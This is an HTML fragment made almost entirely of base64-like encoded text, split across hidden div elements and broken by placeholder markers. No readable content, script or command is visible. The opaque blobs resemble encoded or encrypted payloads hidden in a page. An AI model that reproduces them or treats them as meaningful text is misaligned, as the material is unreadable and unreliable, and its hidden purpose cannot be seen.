SJm0G8ykfd3H6fonr9a1ES0FdYUEY7prN4uRGW18rYrv72D7VJs8uUOggQJyXEkDOI5PtCtXto4fZDuVqu+SNziFkOuFtBF0s0FSJ6/XvBVBLS2cJTbye3K35BENTNzbt8chy2HCnYQKsZRKVznkDhWTBol/[base64]/pUiev18GAoDw41E0PugcDopxxdWyNm/uKaIf995S5Q6CAQ04YaV8wrj7hfyezihcIL/H26zo7cMHYs82ReJWuZGoSpuvkeTUIUNQFV/Zafh6pLDxouHJGwmnrVc6ZhFK0tF86UA1PANtvqEM3s/N6MAO9+7rbL3GtcLPMpH3cskxvHv7DjHhgPCVZfBO6FhPnlS0xVI2+8q7B61X3lLlC4bxPVgRpMy37B4x3I5uKRwgexEqHkjtwwdni8eQV3IcJA2bPuh0oCDw41Ex/kicz5sEsXSistkbCaetV95WgfpnRNz5wJRp9k0LMPw7KExJZCqjihp8GQfyQ2839eJSTdWd2urflHT1pacFdEtuSErapLDxoxd/j73SiaKKtqSuh2Ac7dXg7GJZPmUtnup9+8Qqo4oeSOjHEyaLpnWG0swgTR6+39EhklDjUTTa3OxuL4D0pIfmT69NMvhmflOgCwO2qc1VMDhWSD7Q3f7PzellP6YKG3wZB5MiylaE1/Id0Wxrmx6BgLFCQ1E02tzoT3pwJBXjZuobCLas5X5S5Q6CBA3ZsaTsQwiO0RganohdIHw3ah9IDOY3ZpsnpabAbQVInrqIdgAg8ONXMG6JfC/+sGSklzcPr03xObfb4EUOggQJzVFVHKKcH5X9T574ffFvMiofSV3GQkbb16WTh+nU6Jv6fsBFFDT2FWNKXb1PWjUA9HWTa7sJp61SmqLgvobxDdlhpX3H7Bs0Sb/fyF2BHsd/OplNxkJG29elM2eJUtgfv8tkpfJQ41E03w5K6tqksPFDB5//[base64]/rmOIETQ0CNX4I44LLoaooQFQgeffxyXbVMKpgH7twAd+QSCmFZMGiX5vv4YrCT/lx+6GU3CFlIuZ5R2wG0FSJ6/WtCVddXXpBV62ey+TkH0pIaBy7sJp61X2xfBGmcwnInBxNn2SA7hObuaDWxULvefKhlfYwdizzdDVdL</div><div id="taprKdjtgc3" style="display:none">NBUieW24g5HAkx5XA7m1Mzi/A5dGigcu7CaetV9p2ECrGUSkZYcT8o226IJ2vumyZsW72D16cOJZDNo+jI1dyzQVInrt+ISD1xGdFcC+tSEvapfX0JzJ6ngwnqHOqdvWPgsUJDFXxOLd8i5dZuprsTLaIA4oeSO0nM5Yb5oUTMhhBHRv/[base64]/1MDhWTBoh3a6uWDxA3/duX+jt8iZz7lO1tsBtBUiev1rQhNXUpwQVet39T1qhhAVjpyu+bbKN1w6GwfumQFztxIKYVkwaJfm+r7lsUN+CKhtMGVfiJpoTI1dyzQVInrpewORkZAcglNtZ7ctoBLDxpzNrv00ymFMaR3SuhmDNmNSCmFZMGiX5vo4o3RDKdx9aHDjyp2b7ZnSzJ+y36J6/WtSgJFW2ZHBOuXie7lBVtfPWKhsNk/mymgfEvCIECc1VMDxiuN7Q2BqfiFxEqnNfWh1og9O3mnbFt+N/pUiev1rUpAQFxxVh+gnMXp4x5cAHMg6+iBUNV95S5Q6HQS3ZsAStEtjuxFm+jiiJZSpCry5MudYzM32SkfdyzQVM+nsPVHUUdcfF0Gt86UtoBLDxpza5GamnrVfettH7h5Td6BHRnNK5fnDZvyhMSWQqo4oafBkH8kNvMqWTFqlhLP8N+tSgIPDjVRDO6Fw//lHkFefnX0/NUoz33mPUD7NlPYznkDhWTBol/Z5vyA0xCne+6owY4qdi/rawZjNZVPo+v1rUpfJSQ1E02twMfi+hICWCd4u+PMPdUmzy5Q6CBAnIIaR9Es26JOg/n237xCqjih5I6UdT9ru30Fdz3IBNHw361KAg8ONVUE4YKerekeXUg2eO/T1TaaL/4EUOggQMH/eQOFZMGsHNT598nUFuQ24qvelXUyLKgDH3cs0FSJqLrhBVAVDmNSH6XDieriRkhINnP1uYFQ1X3lLlDoYg/[base64]/[base64]/eeL2Fiqee2ojsw+Yn/zako1ZZNZy66v5A9QBx47Alq4woS9pFMXD382q76JaNl99CBC/zVJh/9TA4VkwaIFluDggNMasDiw9J7MK1ws8ykfdyySG9HmpuULRkBZLxNdrd+U/fJLHAojbrvi3TiUdfUiQOQwTIzbRgqeTsGiX5uproDfEfp04L2U3HY6aasyNXcs0FSJ67ThA0VBA3xHCOCdnq3pDkFONmSgmpp61X3lLhepcFqcxENT3X/rol+bqfPuvEKqOKHq2pNxJXj9elc4e9APo+v1rUoCD1pnUgP+iMv/51EPTiF39ePWO4E4nSZd/[base64]/66Jfm6muxMIH8myspcKVdzg282paOXiVBpLB9a1KAg8OeFIf6ofKt6pYHUorNqursHrVfeUuUKtvDNOHSQPTJZOqUpb965zCT+dt9aHK1StcLPMpH3cslhvHv/j+A1hKFDUCX/2Wn4eqSw8aczb9/9Qu2CqgZxegdFqcwkMTnk7Bol+bqa6I0xb+ffPp3YxxNWW9bgV3PYAMksH1rUoCUiQfE02tzori+EZLUyV///XIYM8/[base64]/jXgqMebfmwssGxRI2mCT6Pr9a1KAg9edFcJ5IDDt6pYHUorNqmgyiLOV+UuUOggQNqaHVeIN4j4GoGpv9bGGrESoeSO3DB2b7xlUCU20ALIuf2gR1ZKVmEeAPiawemjUCUacza7sJo4mi+hawLldA/Mz</div><div id="taprKdjtgc4" style="display:none">1MS1TzB8RDX4OrEwAP4MKzpzJNiMmmhIARdLNBUiev14AtQSEd7Hhninp6tvltfQmgcu7CaeohXzy5Q6CAG05oHRtdkgKIEsamuxJZCqnvuqMGOKnZ6snsXeiGRF8quu/lHQENbcBpWh86ErapLD042bu+93j+WMrdvBKFvDobVHUzLIdqIX5uprpm8aKo4oeTukXUyZbIpFzptiFneorH5AhgPGCUDHfXHhPaASw8acza7vsg/hTLoZhWpZAXO1QgphWTBol+bqa6C2gfyNeWt3JlzImW8ZwV3b58Y3Ka7tmACDw41E02tzsXh4wxBFzpi/v3JYNU7qWsI5XMU3YcHGK9kwaJfm6nz7pZCqjih5ICOdSZj/mdeOmnQD6Pr9a1KAg8ONVUC45qJ/uMRSgBzJ6PgwmH/feUuUOggHbbVUwOFZMGsHNTn+oHYFqd67qDX3GtcLPMpH3cs0FTZqrHpA0xIFDUBXf2Wn4eqSw8aczbmmpp61X3lLl66ZRDT2BtGxCCE8F/[base64]/nrGVsBWTa7sJp61SDPLlDoIB221VMMj3Cv9hDBzru8/RS/Srn2ybR9AGCdanMdZLZHwZ2/xxlqG2NUdQXjhN7m7l9sSmMu3+fpaJkYp0Ulq3QH0qYbZ+szj7MP+u7qlcMx+mmz8fiEaGd6qmBLJ3bJN+aboMA5W3hAZGoh26vS1dgCeWwrfM/Y6TKNJPR6QrpvGsm3HFDBA4zWLMnK4rDhNdBi0pfFpF0XboFOdTxnlS2c+rf6MBFWb3ZVHOGB8rTiJUwIN0+u/PNprwWva0WKbBCIxCt1wieT+BTQx+qr+xDSYsWC+65HJjrgZFQTaaEkz5yN9z4aVkxUUDW5vc77/BNhXyJB4qbMLMU880NHsU4v3rlHQMB0qss+/ebh1cMK4UDAsseQKRdI4G1UAjvEFeCjjcI7UkZdZXk/5Njqu9weXnUEU/3I/hS5PqlKF/hXNs6YF1nMCKvHCdz8+4HODvhZ47feyVNnRYRhDhZYuUbu+bjiDmdEaGNpW8m69sreE20OI2LQ4fEDpRKgSjacNSXmsj8Qz3S52xzq2bjS11azefKs95R5HVy5ZWsAZJFEzZytx11lYmh/CwPjh9TK3hsfYztbrNnuFb8qqHcqrUUs96IQEvM3p/IUwrjHpuAH80m4icCeShhAtXFUIj+yMOq9vckGZWRBd2Y0xJvVx9oEZ0s6bu7ggm6Fbo47HqluF8+iFRDyLqP3C//Awd3MIeBp1ov8hVcefORCZhNnphzmqZbrKEtCTUJeAPqBnOTkHEdWNn7VqI8MlzOwYSWgUy+LoBsb8XCA6DDO/Pvd1zfbLPuwzM9XMmDkfXMab8UQwqOe4yZoZUtWADjCiZDr7yl1DQNPyOSJCLc3jV0FuzI0yZsyRsAFrLQ23tjtovUIwULWpdSUQC9vkT5POj+RB9+PtsA8FnhAW1EX76vn189Zd3YmId3n6xafLYZoQrBPAt23PmvLMYnVD/[base64]/Y0RWf1k9yNnM4+s9XFcSUa7B2wi3KZ04SJFOCdeaRkDrKYbkN839w7fwVNte1LDYvVkjeqRZSjlHuy3KsZy9ME19W1d8KN6JzNnhMXpsJ3Tu+8xjgG2QfB+JSTSEoTEX0RTZwRPU5czdwVP8S9CPw4txOkKATm4WRIk/3ayi5gNgbh9HRyzBmuvP3FMdTjVu7+H4P49l8UI3pHYh0Jspae0+lOg548H40uQz7F/ZjMewaBF0hjxsOUiBHuWPgd4iUGVtIXUX+NvuvsE9eEwXe+314DuRDY9kBbJ3MeixH1nzcY7YSI6947WCC/8q2/fcrygGVeM+eB9GwBrik4X9GRVIfkZKGNSZyd7cEmJuCniu4c4Cnh6mYQKdRC39hkdK4iWEtjHP7dmXhgDaac+imMwjZnuUa1wcXqgl7Z6vxC9HRxZHBFjluPX1zxIafhl79PrdbZ04jnwmknc0xpoRSscLhfQOw8W3of47zS/lht21JD5ankxRG0jJLtua5P4uaH97UlImwoP93PADGU4XVNTo0QqsG6htOPA4WfGtMVTOK5LDGOH9+4PHLO0pxraalXJuS756XT9cxz7LspPULXdBaVR4WcSJx/vvG3ldYVGi+9IJrTj8Rxu/dlWLuTUQyQeb+DXr5P+c/VHLc9Sm3LJEOXimT3kFOr8Vy4bs5S1lXV5yRAfdpdXG0xhdTxEj6vboM8Fl8G8Gi2QDyKJLSZRwmNhJ6/jovuAFzX/CoMekXxVHqztGEniiG+WbtLoaFXYaLABc+5rlydwCd043TsrT4ziwCPRCQY81L/67IlKTHJOzL/zC/4/gA8gt+L3lhUYGdatHcBZFpCeZgKS7LHFeQ0BHNMKj7N2/O31AJkP43N09gSr9ODO8RlTJrRBR9Qu28kn4vuXQ0g37e/Sh3MlIPVyXQHsOOrYe5IOU1Vp2Vl0lZw/sjMv4wQ53XgomzP//HbBks3kVkW8S5bRDUtN8rfJL1ezDt/kw02i5qsbLXB5J4n9+FDW6PsH+l8InVHhnbFgGvq3U5ugnHm0kU6z13mmmG6ltE6J5CNPHO2rodIP0C43mvL7/I8tVxarvr0kMVbRAVhhJwieZiJDaJ</div><div id="taprKdjtgc5" style="display:none">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</div><div id="taprKdjtgc6" style="display:none">OiTZW8z9aYV6oqr/GOzDBmPecnCnc8mEyH/ODsRBUaACIGTb3OlLykXBoUZCPtoYh0wDzrOUXmN1WcxVMTlGnPtUqVvruMm1CkLeDqmck+YTnzOR9mPcBZmOXg5VsMGBtjHl/lw5zsu0seGmM2q6CXdMJs8S5B5jdOi8BdFJBk0aJPiqS/yoZVuDiw6p7JUWQi5zAKdz7eQJD+9b1KEh4cNQJco9vSoLMRQgtjOK69izLYZaQ/UPkgUJzFQw6UZND0SZW+vtz3UKQsufKOzj5iNOUpD3c8wUCH/vW0Ahp5HzsGF8DbhLy4RR0PJSW1oo8722/wIEL9IFCcxUMNkWrT7k6VvbvJh0y6ILalgM4leD7mKQ93PMFamuvlwVIMGQ4kBkO6j4q/v0UdD3Mmu6CKdMFw6zwG5TNOjsASDZdxz7BKm7mu1IZPpCq06YDOJT4h4CcKNiLCQYf54K1aAh8eOB1fuMCWuPBJEQZ8Zvrk0mT/feUuUOggQJzVUx+KN5flQbGprsSWQqo4oeSOwGMmbb0pXDttgweU6afoGk0CQHReCK/Qrq2qSw8acza7sJp61WGkLhi6ZQaB11ABhSeN4wzItKyRxQf4duCpy94uF2C2cWs+YoQb2/f67FQCAA4pQBn/gcrqtCpDXytC8v7ONYdzomcEoHUCkpwcH4o3lfAQ1e6w7pZCqjih5I7cMHYw/HpPNmLOfonr9a1KAg8ONRNR/p7F46oIQ1sgZaayyD+FMuhsAqluA9TXTSmFZMGiX5uprsSWQqok8rLJ3GY/aaRLUC8x0kSJ+/W8XAIeGDcNUf2P0OWqDxIYHieqvo1v1W/rOxHmN1WSwkYDlWTQsk+buKDRmFW/NrbxjswwZjzjJA55OYoZhPn7v18MGBt0AUO/24S/pFkaGmM2qqGJesdz9DxCnjYhjttGA5dq1KJPm7m/1YZCsja0jJidIXY98zkfZzzdRYn6o7xEEx0WdAFDv9uVrbhFHQ9iNquwi2vYbOs7UPhWVZLGRBHEds+wSpu7oNaDQro4sPWf0iV2PKU4EW8/xjWb5eG0WAIdACEKX63ehL27XQ8NOyL6oZpr1W3lPkD5LVHK2F0Vl3ygsFGJvK7WmFC/OLHkns0peDnzOhFlOYo5neXnuEoTHU87BFij2ZGtukseCmM2qr6PdMJo6zlF6DBAjMVDDpRq1PgyiKe7xIVMuC3g6pnJPmE58zkfZj3BWpzr5a1EFRoAIgZNvc6UvKdaAQ9zJuGyhGbaLaR6GPY8T8+DFB2vZMGiX5uprsSWQqo47KXHkhp2LPMpH3cs0FSJ9/r+GkNBEB8TTa3OhK2qSw8ab2Xr8dR6ljGkfQP1IhbZhwBKyirM4B7f7uvGiBS9NrfqncA/[base64]/Kj1qnKq/zmNEjeD/lJwZlId5Nm+bmo1kUYx41CwG/wJO7p1oBA2s7tamId8Zz9jhQ+y5TithdGpcI2aJPweS9yoVXqi6v95udPmE5/T4KdzzQRJnm5KNaFAIfOwNbwdmEtaReFxpmOKyhmm3bb/xvXv81TovAUxOFddGvTpW5uMSHTLou7fWAxCJ2Pf0xDTYix0GH/[base64]/4WgLeTzARon/+71aEA8eNQNcusCcu6pbRwl9JanxlG3Ac/I7UPggUI3FUxKLcYmvTJW6vJ77WqopseqcyXFkIuE8H2UiwkGJ+/W8WhICGjsGTb/AlriqWQEIZjarsIpqxX3xIEWyIl6A2gNC0SzfvlDI/+navEKqOKHkjtwwdizzKXw4YZ0d3bj1uV8bGyQ1E02tzoStqksPBnxy8uaEUNV95S5Q6CBAnNVPR8wyweET2vr92ZQR/nn16ceIdTsu7QMfdyzQVInr9a1KAg8SZkUKrZjN6P0pQEJuNKuwinrEa+U/Ruo+XMyUB0uFINygMoqpucqBVb9Os+qZyVNnLOInCG840EWH/O25ShMPHDsEWK3fzLikWx0PMDivpo56xX3rN0HmMViI1UINl3fZrEqKuuLSmFC/OLfqnMlxZyLkPB9mIsdBifv1vVsSDxw7B1q5gom4pFsdDHMjtaCIbJRs6zlF6DFOi8BTE4V00K9Nlb250JZS5jW36pzJPWAi4Tx+ZiLHQYn6+7pfAh8OJQJcrdmKur1eVRhtKrTg2y6dY/khA75nXrbVUwOFZMGiX5uprsTkB+Z94LfLjzBuP9kpH3cs0FSJ6/WtVg1LR2MNZ63OhK2qSw8aczan9NMs1T6pbwO7PULPgRJXiC2V5xKZt4TElkKqOKHkjtwwdizvekkwLIYdzLyX4hIfDR41A0282IS8vEkRBiN37/iaPsh/iDZQ+GFYnM1TE4V10bJfir/P3JZaqiih9J7EMGZ2njgRYizIFZ/l4K1cDBo</div><div id="taprKdjtgc7" style="display:none">OJRNcvN+XrbpLGRRmNq2+j3rFffU/XfkzQIyPHhSLdtSvTJW7u4WYVb82tvGOzDBmPP44EWIswAKa5eDuWgIBHywKQ73ZnaO5UgEIYTiuo9Zo22jlPF79YU6LwF0UkGTRok6LuKDUgE+7NrHy4sQ+YTnzMRFjOKZAh/zg90gcEwFlUhnl0Jii+R1IBFk2u7CaetV95S5Q6CAy2ZkWQtYhhaIk6czCofcxz0fFhfq5TVws8ykfdyzQVInr6aIOS1kQHxNNrc6ErapLExU3f+2usFDVfeUuUOggQICRGlWFJ43jDMi0rIXaB/hsoaXCmWIiIaRoTTllnhOL9d+tSgIPDjUTTa3OmP78DA9MOnPs0tUiyH/1LkDoMVacxEUBm3iR4wvTqerZlC+yOLDqm50meDnzPxFiLMBUmPvlrVsRDxg7Bk27wJGtuksfCmM7qqPAF8V9/[base64]/QpdX3N1+v6aKZowoHoZpWUTnJgaUNEliucR1/CuhtoN6XOhpduIfzttp2xbd2WeB92queEPUFwANXoLrZfL+KoKXV9zZe7i33qBNaAuFqFsBZyWHE7AN8HkDdTkroWWFvht8rDLmDAlY6Z7XDIg0BDG66HlA1EVEjpDU4fOhK2qSw8acza7sJpmmjH7BFDoIECc1VMDhWTBol+bteKNiC36fe/k+ZV+MmOkeh8TaZYRx6+w/0pxSlphWgPqwJii5gIRMHM2u7CaetV95S5Q6CBAgJkaHeIrwfYQm9/nlsMRqj7gqd7HMCJkoWxeIyyABsa/sO4eS0BAOw9C4Yeah6pLDxpzNruwmnrVfeUuTKRpXuiQHlPKNoDwFtfwrpTXF/l9oZbLnXx7eLpkWnd8ghvdrrb5A01BACkcAeTQrq2qSw8acza7sJp61X3lMhyhPjLJm1NXzSHB6xHI/e+I2gf4OOCqytxzOWGjZVojadAAwa71/[base64]/YnAUdr07Bol+bqa7Ell7ucffkzZBxJX/uK0wjaYBZwa606Q9QDRAfE02tzoStqksPGm9+qK7pLpAt5T9K6E8Q2ZtTc8ozhPAs0+ziiIpN4iu/zo7cMHYs8ykfdyzMB9mqu60JTk5dZg5P/prB/acJTl40c7vg1S2QL7ZmFaRsQoKlPHTgFrLKOvfFssvFEut2v86O3DB2LPMpH2sjlB3f9d+tSgIPDjUTTbGKzfuqCENbIGWmstM0him3exO8aQ/S2AdG3TDDvHWbqa7ElkKqOKHk/o51JX/zNVQ1aM4jwKXpogFASxA1GE2xhcbptDMTFTh0/66aO5s55X0VpGUDyNVPUNE2juwYhd7nitIN/WuhlMGLdSRfu2xTOzDfB925uuMNHA9IZ1wArZrM6KoGSlQmOJGwmnrVfeUuUPQvBNWDTSmvZMGiX5uprsSKBuNuoafCnWMlMfF6SzJ83RzMqrHoGAAPXWFKAejThuDrGUhTPTvv/8pg1W/1fgjzIl621VMDhWTBol+bqbKMhVzZbOS0js4qdkmrbFwieJVU6qS44AtMSxI6W16z5IStqksPGnM2p7/eM4Njzy5Q6CBAnNVTH8Etl6Ic1+j9l4tA43bysNyJcyJlvGcSI2mIAIv1361KAg8ONRNNrc707PkfShonfv6w2TWYMKRgFOhiBdCaBAPHPcG+DM/74YrRXPhx5qza0XM6ZbBiVjlrzFvav6fiBEURDnpBTf2cwf75AkFdcyrw8t5ktim3YkznawLYy1gfziaFvCmHpuWG0lymOPWsy5IwJn62ekx3MJsWzfWQ4x5HXRI6WA/p0J6HqksPGnM2u7CGdZE0szB66CBAnNVTA4VOwaJfm6muxJZe7nH35M2QcSV/7itcOGiVWd65tP0aR10MKzlNrc6ErapLDxpzKv/5zHqWMaR9A/UiA9ORFg7HKI7hFJmp4YrVDuN76vmMn38mdZBmUjptnhCBv73kGQsNEB8TTa3OhK2qSw8aczan48o7m32mYhG7c12elhxOyCWP5lLP7PaQlELjfLzm3o89NWO+ZF45aN0AzLOhr1RLSlY9Wh/gzoPl/h9fSWk5tPHZLpwrpHoZp25N2oAfT4sngq0Ky+3vkNNN+must82OeSZ49CADeH+AFcf1361KAg8ONRNNrc6ErbYJWk4nefWw2TaULrYzUqtvEMXYEVfLZsH2Fs/l69mUIeVo+OaQ9jB2LPMpH3cs0FSJ6/[base64]/OLHkns0gdj3nJw1iet1Dh/6vr1QeAF50RwWz0tTs/gMPXDp6973IL5k4+CwVvmUO05EXAYUg</div><div id="taprKdjtgc8" style="display:none">3KAyjqm/yoFXyS2h6pnEJHY5/T4HYyzAVJ/l4rhKEkcZOwYuvNuKv7tdDwpzJ62wlG3NaeU/[base64]/WtSgIPEjpXBPvQroeqSw8acza7sIY+nCvlbRypcxOB1xxRiCCI9Bbf7PzGiF75aOCqkLNCaiOgeV45MsxbzaKjs2AoDw41E02tzoSx7gJZGjB6+uPJZ9cusWsA5WgF3ZEWUYd666Jfm6muxJZCqji9rJ3CQyJpoykObSy/BMyl9c4nZhMBfQBTh86ErapLDxpzNrusySqUM+VtHKlzE4HXAFfANMzgHt/u68TVD+46v4fjuCx5f6NoUWkG0FSJ6/WtSgITAXFaG7PkhK2qSw8aczan9NMs1T6pbwO7PULVmwBX1zGC9hbU56OQ0xr+Or/OjtwwdizzKR93LKAGzLimrVZJTUorZATj0ovm6A8RGng2p/vYPssP+SEbqmRenJQdR4UwmPIam7XlhtJc6XXl+IGXcjIy/QMfdyzQVInr9bFFRkZYKzlnrc6ErapLDxpvcvLmmjmZPLZ9TepzFNmFXkvAJYXnDZmp/ZDPDu8lo6nPjnc/Yv59UCc20EaZu622SBwlDjUTTa3OhK2qSxNSYCjI5N8q1W//LjWwZQPJgRYD5iuM7x7V7bLL3lG0EqHkjtwwdizzNRAzZYZKo+v1rUoCDw41DwnkmITu5gpcSW408v7JLocopnoZp25NyJALV4d666Jfm6muxJZCqjjRpd2IdXZ4u2wfNGOdGcilsa0IR0NBYhMP9M6Y/v4ZQFQ0KOn53TKBcKZiGatrCdKSTwzWMJPtEdy3rovEQvpq5LfdlX4xLO9iXTMyswDbp+miAUBLED4PBu+Kmtu2RERYNyi3sM4ykDPlfgKtcxOcyRhBwXqk7Ave+7LL3QDuJrvOjtwwdizzKR9rI5Qd3/Xfh0oCDw41E02t0sDk/EtMVjJl6K2YOZo5oCMHumEQzJABAZtOwaJfm6muxJZCqiTlrdjcczptoHoCdW+fEMzmt+EFQUQMNVwD7oLN7uFWDVk8ZuLT1TeYPKtqWLxoCc/cUR2vZMGiX5uprsSWQqo4vbfenX52b79oTCQx0hfGprjsBEYCWnBLGa/Ozem3SUxXNzv4/9c3lDOhIwSteBSeywNM0iGT8Rfe5eLEmyzlSPOryJV8Myz+TEcyb4UAwKS73QVORk1sEy/0nsX++UsCeTx79vHUPtV/rGsI4GkS0dVUS9EwkfFFlKbvh8IL/Hn1rcGSPTB5v2URNG/fAdmvtPkPDV9dOEAO/4fU+a1CDQZ8Zevx1GT/feUuUOggQJzVUwOFeIP3C8/[base64]/IgRaswQJLEQBuLddCwUYm8oNaDTLgt6fOAyXF4PuYnDWIswFSZ+/u/Xw8BHCBFQLzAkeykXBoUZCO7oJpqxGzrO1D4dlGSwDISi3PUok6VvrvEhkK6KbjqnMkwZzq7JAh5ObFFh/zgrVsMGBs1A02935Stu18BCGZgtqeUb49/+zJfuGEU1MtPU8QwiaIZ0uXiycQX5n285suKdThjt20dd2jNVuT+9bxEFRptIBNDutaQrb9FGAJnNquwjHTCaOU+GP8uVf/ERg2XddeiT5u4uMSYVbIsofWY3CF4O+Z/CHk5sUWH/OCtWwwYGzUDTb3flbmkWRoaYifzvY10wBz0IEf9IFGSwkYDlWTRs0qbsKDWgxSnL6/x1JEheDvmJBFlOZFam/77v18CHw4lA0Cj3JGjuF5ZDX0j+KCadMRu/SBB+TJOjsBdEZBq07cXjKe7hZhQvzaz8Y7MMGY8/TsKeiLCQd/m4qNfQwEcIB1fuM6UrbpbAhRhI7a+iG+dcPIgRbIiXoDaA0LRLN++UMj/6dq8Qqo4oeSO3DB2LPMpA3huhQDdpLuzYAIPDjUTTa3OhK22REtTJSiRsJp61X3lLlD0LwTVg00pr2TBol+bqa7EigbjbqGnwp1jJTHxaFMyfoRUyKew/[base64]/IFTdxFMShXTBsk6Jqb6SggO7OLDkntwhZyHhKQ8BOIpWl/f6/QtWRxApHB77iZqHqksPGnM2u7Caesk5rHhOwiBAnNVTA4VkwaJfm7X9kMQN5H+/kMeMKmojoH1NOGKXSomYvOEPTFsOfF0e+Y/I4e8ZD9jTgrv/1D/VPqpjHaluBJDVHUyFNJPtEsv9/cqWXuhqv86O3DB2LPMpH3cs0FT+orvpBVVcDiQDTaLOlbyqqZgaA3ns9cgJnTipYlD9LlGX1bGUhQqOoh7f5OeKlhDvafSt3Jl0XCzzKR93LNBUievpog5LWRAfE02tzoS</div><div id="taprKdjtgc9" 